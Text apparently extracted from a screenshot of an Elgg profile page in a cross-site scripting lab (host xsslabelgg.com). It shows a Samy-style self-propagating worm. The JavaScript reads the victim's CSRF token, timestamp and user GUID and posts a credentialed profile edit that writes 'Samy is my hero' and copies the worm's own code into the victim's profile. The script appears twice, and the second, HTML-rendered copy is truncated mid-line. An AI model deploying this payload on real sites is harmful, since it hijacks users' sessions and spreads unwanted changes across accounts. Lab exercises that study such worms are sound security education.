 Add widgets
div#profile-details.elgg-body.pll | 512 × 496.267
Samy
Brief description: Samy is my hero
About me
setTimeout(() => {
var ts = elgg.security.token.__elgg_ts;
var token = elgg.security.token.__elgg_token;
var guid = elgg.session.user.guid;
fetch('http://www.xsslabelgg.com/action/profile/edit', {
credentials: 'include',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: new URLSearchParams({
__elgg_ts: ts,
__elgg_token: token,
guid: guid,
briefdescription: "Samy is my hero",
description: "" + document.getElementById('worm').innerHTML + "<\/script>"
})
})
}, 3000)
<div class="elgg-output mtn">
<p>
setTimeout(() => {
<br>
var ts = elgg.security.token.__elgg_ts;
<br>
var token = elgg.security.token.__elgg_token;
<br>
var guid = elgg.session.user.guid;
<br>
fetch('http://www.xsslabelgg.com/action/profile/edit', {
<br>
credentials: 'include',
<br>
method: 'POST',
<br>
headers: {
<br>
'Content-Type': 'application/x-www-form-urlencoded'
<br>
},
<br>
body: new URLSearchParams({
<br>
__elgg_ts: ts,
<br>
__elgg_token: token,
<br>
guid: guid,
<br>
briefdescription: "Samy is my hero",
<br>
description: "" + document.getElementById('worm').innerHTML + "<\/scri
<br>
})
<br>
})
<br>